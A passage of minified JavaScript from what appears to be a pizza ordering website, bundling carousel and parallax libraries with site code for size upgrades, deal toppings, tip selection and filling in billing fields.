class="'+this._core.settings.dotClass+'">'+t(e.content).find("[data-dot]").addBack("[data-dot]").attr("data-dot")+"</div>")},this),"added.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,0,this._templates.pop())},this),"remove.owl.carousel":t.proxy(function(t){t.namespace&&this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"changed.owl.carousel":t.proxy(function(t){t.namespace&&"position"==t.property.name&&this.draw()},this),"initialized.owl.carousel":t.proxy(function(t){t.namespace&&!this._initialized&&(this._core.trigger("initialize",null,"navigation"),this.initialize(),this.update(),this.draw(),this._initialized=!0,this._core.trigger("initialized",null,"navigation"))},this),"refreshed.owl.carousel":t.proxy(function(t){t.namespace&&this._initialized&&(this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation"))},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navText:['<span aria-label="Previous">&#x2039;</span>','<span aria-label="Next">&#x203a;</span>'],navSpeed:!1,navElement:'button type="button" role="presentation"',navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotsData:!1,dotsSpeed:!1,dotsContainer:!1},e.prototype.initialize=function(){var e,i=this._core.settings;this._controls.$relative=(i.navContainer?t(i.navContainer):t("<div>").addClass(i.navContainerClass).appendTo(this.$element)).addClass("disabled"),this._controls.$previous=t("<"+i.navElement+">").addClass(i.navClass[0]).html(i.navText[0]).prependTo(this._controls.$relative).on("click",t.proxy(function(){this.prev(i.navSpeed)},this)),this._controls.$next=t("<"+i.navElement+">").addClass(i.navClass[1]).html(i.navText[1]).appendTo(this._controls.$relative).on("click",t.proxy(function(){this.next(i.navSpeed)},this)),i.dotsData||(this._templates=[t('<button role="button">').addClass(i.dotClass).append(t("<span>")).prop("outerHTML")]),this._controls.$absolute=(i.dotsContainer?t(i.dotsContainer):t("<div>").addClass(i.dotsClass).appendTo(this.$element)).addClass("disabled"),this._controls.$absolute.on("click","button",t.proxy(function(e){var n=t(e.target).parent().is(this._controls.$absolute)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(n,i.dotsSpeed)},this));for(e in this._overrides)this._core[e]=t.proxy(this[e],this)},e.prototype.destroy=function(){var t,e,i,n,s;s=this._core.settings;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)"$relative"===e&&s.navContainer?this._controls[e].html(""):this._controls[e].remove();for(n in this.overides)this._core[n]=this._overrides[n];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i,n=this._core.clones().length/2,s=n+this._core.items().length,o=this._core.maximum(!0),r=this._core.settings,a=r.center||r.autoWidth||r.dotsData?1:r.dotsEach||r.items;if("page"!==r.slideBy&&(r.slideBy=Math.min(r.slideBy,r.items)),r.dots||"page"==r.slideBy)for(this._pages=[],t=n,e=0,i=0;s>t;t++){if(e>=a||0===e){if(this._pages.push({start:Math.min(o,t-n),end:t-n+a-1}),Math.min(o,t-n)===o)break;e=0,++i}e+=this._core.mergers(this._core.relative(t))}},e.prototype.draw=function(){var e,i=this._core.settings,n=this._core.items().length<=i.items,s=this._core.relative(this._core.current()),o=i.loop||i.rewind;this._controls.$relative.toggleClass("disabled",!i.nav||n),i.nav&&(this._controls.$previous.toggleClass("disabled",!o&&this._core.minimum(!0)>=s),this._controls.$next.toggleClass("disabled",!o&&s>=this._core.maximum(!0))),this._controls.$absolute.toggleClass("disabled",!i.dots||n),i.dots&&(e=this._pages.length-this._controls.$absolute.children().length,i.dotsData&&0!==e?this._controls.$absolute.html(this._templates.join("")):e>0?this._controls.$absolute.append(new Array(e+1).join(this._templates[0])):0>e&&this._controls.$absolute.children().slice(e).remove(),this._controls.$absolute.find(".active").removeClass("active"),this._controls.$absolute.children().eq(t.inArray(this.current(),this._pages)).addClass("active"))},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotsData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,t.proxy(function(t){return e>=t.start&&t.end>=e},this)).pop()},e.prototype.getPosition=function(e){var i,n,s=this._core.settings;return"page"==s.slideBy?(i=t.inArray(this.current(),this._pages),n=this._pages.length,e?++i:--i,i=this._pages[(i%n+n)%n].start):(i=this._core.relative(this._core.current()),n=this._core.items().length,e?i+=s.slideBy:i-=s.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,n){var s;!n&&this._pages.length?(s=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%s+s)%s].start,i)):t.proxy(this._overrides.to,this._core)(e,i)},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){var s=function(i){this._core=i,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(i){i.namespace&&"URLHash"===this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){if(e.namespace){var i=t(e.content).find("[data-hash]").addBack("[data-hash]").attr("data-hash");if(!i)return;this._hashes[i]=e.content}},this),"changed.owl.carousel":t.proxy(function(i){if(i.namespace&&"position"===i.property.name){var n=this._core.items(this._core.relative(this._core.current())),s=t.map(this._hashes,function(t,e){return t===n?e:null}).join();if(!s||e.location.hash.slice(1)===s)return;e.location.hash=s}},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t]);s!==n&&s!==this._core.current()&&this._core.to(this._core.relative(s),!1,!0)},this))};s.Defaults={URLhashListener:!1},s.prototype.destroy=function(){var i,n;t(e).off("hashchange.owl.navigation");for(i in this._handlers)this._core.$element.off(i,this._handlers[i]);for(n in Object.getOwnPropertyNames(this))"function"!=typeof this[n]&&(this[n]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var s=!1,o=e.charAt(0).toUpperCase()+e.slice(1);return t.each((e+" "+a.join(o+" ")+o).split(" "),function(t,e){return r[e]!==n?(s=!i||e,!1):void 0}),s}function o(t){return s(t,!0)}var r=t("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}},c={csstransforms:function(){return!!s("transform")},csstransforms3d:function(){return!!s("perspective")},csstransitions:function(){return!!s("transition")},cssanimations:function(){return!!s("animation")}};c.csstransitions()&&(t.support.transition=new String(o("transition")),t.support.transition.end=l.transition.end[t.support.transition]),c.cssanimations()&&(t.support.animation=new String(o("animation")),t.support.animation.end=l.animation.end[t.support.animation]),c.csstransforms()&&(t.support.transform=new String(o("transform")),t.support.transform3d=c.csstransforms3d())}(window.Zepto||window.jQuery,window,document),function(t,e,i,n){function s(e,i){var o=this;"object"==typeof i&&(delete i.refresh,delete i.render,t.extend(this,i)),this.$element=t(e),!this.imageSrc&&this.$element.is("img")&&(this.imageSrc=this.$element.attr("src"));var r=(this.position+"").toLowerCase().match(/\S+/g)||[];if(1>r.length&&r.push("center"),1==r.length&&r.push(r[0]),("top"==r[0]||"bottom"==r[0]||"left"==r[1]||"right"==r[1])&&(r=[r[1],r[0]]),this.positionX!==n&&(r[0]=this.positionX.toLowerCase()),this.positionY!==n&&(r[1]=this.positionY.toLowerCase()),o.positionX=r[0],o.positionY=r[1],"left"!=this.positionX&&"right"!=this.positionX&&(this.positionX=isNaN(parseInt(this.positionX))?"center":parseInt(this.positionX)),"top"!=this.positionY&&"bottom"!=this.positionY&&(this.positionY=isNaN(parseInt(this.positionY))?"center":parseInt(this.positionY)),this.position=this.positionX+(isNaN(this.positionX)?"":"px")+" "+this.positionY+(isNaN(this.positionY)?"":"px"),navigator.userAgent.match(/(iPod|iPhone|iPad)/))return this.imageSrc&&this.iosFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;if(navigator.userAgent.match(/(Android)/))return this.imageSrc&&this.androidFix&&!this.$element.is("img")&&this.$element.css({backgroundImage:"url("+this.imageSrc+")",backgroundSize:"cover",backgroundPosition:this.position}),this;this.$mirror=t("<div />").prependTo(this.mirrorContainer);var a=this.$element.find(">.parallax-slider"),l=!1;0==a.length?this.$slider=t("<img />").prependTo(this.$mirror):(this.$slider=a.prependTo(this.$mirror),l=!0),this.$mirror.addClass("parallax-mirror").css({visibility:"hidden",zIndex:this.zIndex,position:"fixed",top:0,left:0,overflow:"hidden"}),this.$slider.addClass("parallax-slider").one("load",function(){o.naturalHeight&&o.naturalWidth||(o.naturalHeight=this.naturalHeight||this.height||1,o.naturalWidth=this.naturalWidth||this.width||1),o.aspectRatio=o.naturalWidth/o.naturalHeight,s.isSetup||s.setup(),s.sliders.push(o),s.isFresh=!1,s.requestRender()}),l||(this.$slider[0].src=this.imageSrc),(this.naturalHeight&&this.naturalWidth||this.$slider[0].complete||a.length>0)&&this.$slider.trigger("load")}function o(n){return this.each(function(){var o=t(this),r="object"==typeof n&&n;this==e||this==i||o.is("body")?s.configure(r):o.data("px.parallax")?"object"==typeof n&&t.extend(o.data("px.parallax"),r):(r=t.extend({},o.data(),r),o.data("px.parallax",new s(this,r))),"string"==typeof n&&("destroy"==n?s.destroy(this):s[n]())})}(function(){for(var t=0,i=["ms","moz","webkit","o"],n=0;i.length>n&&!e.requestAnimationFrame;++n)e.requestAnimationFrame=e[i[n]+"RequestAnimationFrame"],e.cancelAnimationFrame=e[i[n]+"CancelAnimationFrame"]||e[i[n]+"CancelRequestAnimationFrame"];e.requestAnimationFrame||(e.requestAnimationFrame=function(i){var n=(new Date).getTime(),s=Math.max(0,16-(n-t)),o=e.setTimeout(function(){i(n+s)},s);return t=n+s,o}),e.cancelAnimationFrame||(e.cancelAnimationFrame=function(t){clearTimeout(t)})})(),t.extend(s.prototype,{speed:.2,bleed:0,zIndex:-100,iosFix:!0,androidFix:!0,position:"center",overScrollFix:!1,mirrorContainer:"body",refresh:function(){this.boxWidth=this.$element.outerWidth(),this.boxHeight=this.$element.outerHeight()+2*this.bleed,this.boxOffsetTop=this.$element.offset().top-this.bleed,this.boxOffsetLeft=this.$element.offset().left,this.boxOffsetBottom=this.boxOffsetTop+this.boxHeight;var t,e=s.winHeight,i=s.docHeight,n=Math.min(this.boxOffsetTop,i-e),o=Math.max(this.boxOffsetTop+this.boxHeight-e,0),r=0|this.boxHeight+(n-o)*(1-this.speed),a=0|(this.boxOffsetTop-n)*(1-this.speed);r*this.aspectRatio>=this.boxWidth?(this.imageWidth=0|r*this.aspectRatio,this.imageHeight=r,this.offsetBaseTop=a,t=this.imageWidth-this.boxWidth,this.offsetLeft="left"==this.positionX?0:"right"==this.positionX?-t:isNaN(this.positionX)?0|-t/2:Math.max(this.positionX,-t)):(this.imageWidth=this.boxWidth,this.imageHeight=0|this.boxWidth/this.aspectRatio,this.offsetLeft=0,t=this.imageHeight-r,this.offsetBaseTop="top"==this.positionY?a:"bottom"==this.positionY?a-t:isNaN(this.positionY)?0|a-t/2:a+Math.max(this.positionY,-t))},render:function(){var t=s.scrollTop,e=s.scrollLeft,i=this.overScrollFix?s.overScroll:0,n=t+s.winHeight;this.boxOffsetBottom>t&&n>=this.boxOffsetTop?(this.visibility="visible",this.mirrorTop=this.boxOffsetTop-t,this.mirrorLeft=this.boxOffsetLeft-e,this.offsetTop=this.offsetBaseTop-this.mirrorTop*(1-this.speed)):this.visibility="hidden",this.$mirror.css({transform:"translate3d("+this.mirrorLeft+"px, "+(this.mirrorTop-i)+"px, 0px)",visibility:this.visibility,height:this.boxHeight,width:this.boxWidth}),this.$slider.css({transform:"translate3d("+this.offsetLeft+"px, "+this.offsetTop+"px, 0px)",position:"absolute",height:this.imageHeight,width:this.imageWidth,maxWidth:"none"})}}),t.extend(s,{scrollTop:0,scrollLeft:0,winHeight:0,winWidth:0,docHeight:1<<30,docWidth:1<<30,sliders:[],isReady:!1,isFresh:!1,isBusy:!1,setup:function(){function n(){return d==e.pageYOffset?(e.requestAnimationFrame(n),!1):(d=e.pageYOffset,o.render(),e.requestAnimationFrame(n),void 0)}if(!this.isReady){var o=this,r=t(i),a=t(e),l=function(){s.winHeight=a.height(),s.winWidth=a.width(),s.docHeight=r.height(),s.docWidth=r.width()},c=function(){var t=a.scrollTop(),e=s.docHeight-s.winHeight,i=s.docWidth-s.winWidth;s.scrollTop=Math.max(0,Math.min(e,t)),s.scrollLeft=Math.max(0,Math.min(i,a.scrollLeft())),s.overScroll=Math.max(t-e,Math.min(t,0))};a.on("resize.px.parallax load.px.parallax",function(){l(),o.refresh(),s.isFresh=!1,s.requestRender()}).on("scroll.px.parallax load.px.parallax",function(){c(),s.requestRender()}),l(),c(),this.isReady=!0;var d=-1;n()}},configure:function(e){"object"==typeof e&&(delete e.refresh,delete e.render,t.extend(this.prototype,e))},refresh:function(){t.each(this.sliders,function(){this.refresh()}),this.isFresh=!0},render:function(){this.isFresh||this.refresh(),t.each(this.sliders,function(){this.render()})},requestRender:function(){var t=this;t.render(),t.isBusy=!1},destroy:function(i){var n,o=t(i).data("px.parallax");for(o.$mirror.remove(),n=0;this.sliders.length>n;n+=1)this.sliders[n]==o&&this.sliders.splice(n,1);t(i).data("px.parallax",!1),0===this.sliders.length&&(t(e).off("scroll.px.parallax resize.px.parallax load.px.parallax"),this.isReady=!1,s.isSetup=!1)}});var r=t.fn.parallax;t.fn.parallax=o,t.fn.parallax.Constructor=s,t.fn.parallax.noConflict=function(){return t.fn.parallax=r,this},t(function(){t('[data-parallax="scroll"]').parallax()})}(jQuery,window,document),function(t){t.fn.firstVisitPopup=function(e){var i,n=t("body"),s=t(this),o=function(t,e){var i=new Date,n="expires=";i.setTime(i.getTime()+31536e6),n+=i.toGMTString(),document.cookie=t+"="+e+"; "+n+"; path=/"},r=function(t){var e=document.cookie.split(";"),i=0,n="";for(i=0;e.length>i;i++){for(n=e[i];" "===n.charAt(0);)n=n.substring(1,n.length);if(0===n.indexOf(t+"="))return n.substring(t.length+1,n.length)}return!1},a=function(){i.show(),s.show()},l=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")},c=function(){i.hide(),s.hide(),o("fvpp"+e.cookieName,"true")};n.append('<div id="fvpp-blackout"></div>'),s.append('<a id="fvpp-close">&#10006;</a>'),i=t("#fvpp-blackout"),r("fvpp"+e.cookieName)?l():a(),t(e.showAgainSelector).on("click",a),n.on("click","#fvpp-blackout, #fvpp-close",l),n.on("click","#close-btn-welcome-popup",c)}}(jQuery),jQuery(function(t){t("input").attr("autocomplete",(1e5*Math.random()).toString()),t("#tsm-slider").owlCarousel({margin:0,nav:!0,slideBy:1,singleItem:!0,autoplay:!0,pagination:!1,navigation:!0,navText:["‹","›"],dots:!1,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,center:!0,responsiveClass:!0,responsive:{0:{items:1,nav:!1,loop:!0},600:{items:1,nav:!0,loop:!0},1e3:{items:1,nav:!0,loop:!0}}}),t("#tsm-slider-mobile").owlCarousel({margin:0,nav:!0,items:1,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!0,responsiveClass:!1,nav:!0}),t(".fan-favourite-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!1,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1,loop:!1},600:{items:2},1e3:{items:3}}}),t(".specialty-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(".gluten-free-slider").owlCarousel({margin:0,nav:!0,navigation:!0,items:3,slideBy:1,singleItem:!0,dots:!0,autoplay:!0,navText:[" "," "],autoplaySpeed:3e3,navSpeed:2500,autoplayTimeout:8e3,loop:!1,responsiveClass:!0,responsive:{0:{items:1},600:{items:2},1e3:{items:3}}}),t(window).scroll(function(){t(this).scrollTop()>50?t(".navbar").addClass("shadow-sm fix-menu"):t(".navbar").removeClass("shadow-sm fix-menu")}),t(".collapse.show").each(function(){t(this).prev(".card-header").find(".fa").addClass("fa-minus").removeClass("fa-plus")}),t(".collapse").on("show.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-plus").addClass("fa-minus")}).on("hide.bs.collapse",function(){t(this).prev(".card-header").find(".fa").removeClass("fa-minus").addClass("fa-plus")})}),$(document).ready(function(){$("#newstores").show(),$("#newstores-backdrop").show(),$("#close-btn-newstore-popup").click(function(){$("#newstores-backdrop").hide()})}),$(document).ready(function(){$(".dropdown-toggle").dropdown()}),$(document).ready(function(){$(window).bind("scroll",function(){var t=$(window).scrollTop(),e=$("#order-summary-table");e.length&&(elementOffset=e.offset().top,distance=elementOffset-t,100>distance?$("footer").isInViewport()?($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").addClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").addClass("scroll-fixed-top"),windowHeight=$(window).height(),divHeight=windowHeight-525,$(".summery-table").css("max-height",divHeight+"px"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")):($("#order-summary-table .summary-container").removeClass("scroll-fixed-top"),$("#order-summary-table .summary-container").removeClass("scroll-fixed-bottom")))}),$("#add_product").length&&pizza_size_prices_update(),$.fn.isInViewport=function(){var t=$(this).offset().top,e=t+$(this).outerHeight(),i=$(window).scrollTop(),n=i+$(window).height();return e>i&&n>t},$("input[type=radio][name='product[pizza_size]']").change(function(){updateToLarge(this.value)}),$(".upsize-btn a").click(function(){size=$(this).find("span.size").html(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"LG"==size&&"gluten-free-small"==currentPizza&&($("#product_pizza_size_gluten-free").prop("checked",!0),$("#product_pizza_size_gluten-free").trigger("click")),"CM"==size&&"cauliflower-s"==currentPizza&&($("#product_pizza_size_cauliflower-m").prop("checked",!0),$("#product_pizza_size_cauliflower-m").trigger("click")),"M"==size&&"10-inches"==currentPizza&&($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click")),"LG"==size&&"medium"==currentPizza&&($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click")),"XL"==size&&"large"==currentPizza&&($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click")),"PARTY"==size&&"xlarge"==currentPizza&&($("#product_pizza_size_party").prop("checked",!0),$("#product_pizza_size_party").trigger("click")),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza),updateToDown(currentPizza,size)}),$("a#downSize").click(function(){currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),"gluten-free"==currentPizza?($("#product_pizza_size_gluten-free-small").prop("checked",!0),$("#product_pizza_size_gluten-free-small").trigger("click"),$("a#downSize").hide()):"large"==currentPizza?($("#product_pizza_size_medium").prop("checked",!0),$("#product_pizza_size_medium").trigger("click"),$("a#downSize").hide()):"xlarge"==currentPizza?($("#product_pizza_size_large").prop("checked",!0),$("#product_pizza_size_large").trigger("click"),$("a#downSize").show()):"party"==currentPizza?($("#product_pizza_size_xlarge").prop("checked",!0),$("#product_pizza_size_xlarge").trigger("click"),$("a#downSize").show()):$("a#downSize").hide(),currentPizza=$("input[type=radio][name='product[pizza_size]']:checked").val(),updateToLarge(currentPizza)})}),$(".single-contests .button").on("click",function(){pizzaName=$(this).attr("data-pizza-name"),$("#pizza_contest_vote_first_name").val(""),$("#pizza_contest_vote_last_name").val(""),$("#pizza_contest_vote_email").val(""),$("#pizza_contest_vote_phone").val(""),$("#pizza_contest_vote_pizza_name").val(pizzaName),$("#contestsModal").modal("show")}),$("#cancelContests").on("click",function(){$("#contestsModal").modal("hide"),$("#contestsModal").hide(),$("body").removeClass("modal-open")}),$(document).ready(function(){$("#franchise_location_enable_online_payments").is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):($(".bambora_dev").hide(),$(".bambora_pro").hide()),$("#franchise_location_enable_online_payments").click(function(){$(this).is(":checked")?($(".bambora_dev").show(),$(".bambora_pro").show()):$(this).is(":not(:checked)")&&($(".bambora_dev").hide(),$(".bambora_pro").hide())})}),$(document).ready(function(){payment_method=$("#order_method_of_payment_id").val();var t=$("#order_id").val();"4"===payment_method?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:t,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:t},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}})),$(".payment_type .pay_type").click(function(){var t=$(this).attr("data-pay_id"),e=$("#order_id").val();$(".pay_type").removeClass("selected"),$(this).addClass("selected"),$('#order_method_of_payment_id option[value="'+t+'"]').prop("selected",!0),"4"===t?($(".place-order-box").addClass("hide"),$(".payment-box").removeClass("pay-hide"),$(".tip-summary").removeClass("tip-hide"),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:e,percentage:15,tip_type:"percentage"},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#15_percent_tip").addClass("active"))}})):($(".payment-box").addClass("pay-hide"),$(".place-order-box").removeClass("hide"),$(".tip-summary").addClass("tip-hide"),$.ajax({type:"POST",url:"/orders/clear_tip",data:{id:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),"$0.00"!==t.order_total&&$(".total_amount_afer_discount").html(t.order_total),$("#30_percent_tip").removeClass("active"),$("#15_percent_tip").removeClass("active"),$("#20_percent_tip").removeClass("active"),$("#25_percent_tip").removeClass("active"),$("#10_percent_tip").removeClass("active"))}}))})}),$(document).ready(function(){setTimeout(function(){$("#billing_address_as_shipping_address").trigger("click")},100),$("#billing_address_as_shipping_address").change(function(){$(this).is(":checked")?(data=$("#billing_address_as_shipping_address").data("order_attributes"),$("#bambora_name").val(data.first_name+" "+data.last_name),$("#bambora_email").val(data.email),$("#bambora_address_line1").val(data.address_1),$("#bambora_address_line2").val(data.address_2),$("#bambora_city").val(data.city),$("#bambora_postal_code").val(data.postal_code),$("#bambora_phone_number").val(data.phone_number),$("#bambora_province").val(data.province||"ON").prop("selected",!0),$("#bambora_country").val(data.country||"CA").prop("selected",!0)):($("#bambora_name").val(""),$("#bambora_email").val(""),$("#bambora_address_line1").val(""),$("#bambora_address_line2").val(""),$("#bambora_city").val(""),$("#bambora_postal_code").val(""))})}),$(document).ready(function(){var t=$("#tip_percentage_value").val();switch(t){case"10":$("#10_percent_tip").addClass("active");break;case"15":$("#15_percent_tip").addClass("active");break;case"20":$("#20_percent_tip").addClass("active");break;case"25":$("#25_percent_tip").addClass("active");break;case"0":$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide");break;default:$("#custom-tip").addClass("active"),$("#custom-tip-wrapper").removeClass("hide")}$(".tip-option-button").click(function(){var t=parseFloat($(this).attr("data-percentage")),e=$(this).attr("id"),i=$("#order_id").val(),n="",s="";t>=0&&(n="/orders/set_percentage_tip",s="percentage",$.ajax({type:"POST",url:n,data:{id:i,percentage:t,tip_type:s},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#"+e).addClass("active"),"custom-tip"==e?($("#custom-tip-wrapper").removeClass("hide"),$("#custom_tip_amount").val(0)):($("#custom-tip-wrapper").addClass("hide"),$("#custom_tip_amount").val("")))}}))}),$("#custom_tip_amount").on("keyup change",function(){var t=$("#custom_tip_amount").val().trim();t=t.replace(/^0+/,""),""===t&&(t="0"),$("#custom_tip_amount").val(t);var e=parseFloat(t),i=$("#order_id").val();""===t&&(e=0,$("#custom_tip_amount").val(0)),$.ajax({type:"POST",url:"/orders/set_percentage_tip",data:{id:i,percentage:0,tip_type:"dollar_value",tip_amount:e},success:function(t){t&&($(".tip_dollar_value").html(t.tip_amount),$(".total_amount_afer_discount").html(t.order_total),$(".tip-option-button").removeClass("active"),$("#custom-tip").addClass("active"))}})})}),$(document).ready(function(){$(document).on("click",".multiple-customize-btn",function(){dealModalId=$(this).attr("data-deal-item"),dealModalId&&($("body").addClass("pp-deal-modal-open"),$("#"+dealModalId).show())})}),$(document).on("click","input.deal_hideshow_topping",function(){return dt_id=$(this).attr("data-topping-id"),index=$(this).attr("data-index"),"true"===$(this).attr("data-freeze-topping")?(alert("Required toppings can't be altered."),!1):($(this).is(":checked")?($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").removeAttr("disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").removeAttr("disabled"),$(this).parent().parent().addClass("selectedTopping")):($(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference").attr("disabled","disabled"),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position").attr("disabled","disabled"),$(this).parent().parent().removeClass("selectedTopping")),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update(),$(this).closest("form").find("#product_toppings_topping-"+dt_id).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_preference_group_"+index).toggle(),$(this).closest("form").find("#product_toppings_topping-"+dt_id+"_position_group_"+index).toggle(),void 0)}),$(document).on("click","input.deal_product_pizza_crust",function(){$(this).closest("form").find(".product_toppings_group").show(),order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("click","input.deal_product_pizza_crust_style",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_preference",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(document).on("change","select.deal_topping_position",function(){order_item=$(this).closest("form").serializeArray(),$.post("/order_items/deal_live_calculate",order_item),pizza_size_prices_update()}),$(".confirm_catering_order").on("click",function(){$.confirm({title:"",content:"Would you like to add your catering selection to your order before adding a custom pizza to your catering order?",buttons:{yes:{text:"YES",btnClass:"catering-yes-btn",action:function(){order_item=$("form#add_additional_to_order").serializeArray(),$.post("/orders/add_additional_to_order",order_item,function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"})}},no:{text:"NO",btnClass:"catering-modal-no-btn",action:function(){window.location.href="/orders?pizza_preset_id=82&is_catering_order=1"}}}})}),$(document).ready(function(){$("a.pizza-tab-btn").on("click",function(t){if(!$(this).hasClass("active")){$("a.pizza-tab-btn").removeClass("active"),$(this).addClass("active"),$("#viewContainer").scrollCenter(".active",1e3);
var e=$(this).attr("data-href");""!==e&&(t.preventDefault(),window.scrollTo({top:$("#"+e).offset().top-120,behavior:"smooth"}))}})}),jQuery.fn.scrollCenter=function(t,e){var i=jQuery(this).find(t),n=i.width()/2,s=i.position().left+n,o=jQuery(this).scrollLeft(),r=jQuery(this).width();return s=s+o-r/2,jQuery(this).animate({scrollLeft:s},void 0==e?1e3:e),this},jQuery.fn.scrollCenterORI=function(t,e){return jQuery(this).animate({scrollLeft:jQuery(this).scrollLeft()-jQuery(this).offset().left+jQuery(t).offset().left},void 0==e?1e3:e),this},$(".google-autocomplete").on("focus",function(){isAutoCompletedSelected=!1,$(this).attr("autocomplete",(1e5*Math.random()).toString())}),$(".google-autocomplete").on("focusout",function(){var t=$(this);formType=t.attr("data_id"),setTimeout(function(){isAutoCompletedSelected?(console.log("address selected"),t.parent().parent().find("span").remove()):(console.log("address not 